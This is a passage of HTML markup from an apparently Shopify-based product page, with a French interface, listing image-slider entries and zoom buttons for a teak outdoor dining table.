    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145687125">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145719893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145719893"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145719893">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145752661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145752661"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145752661">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145785429"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145785429"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145785429">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145818197"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145818197"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145818197">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145850965"
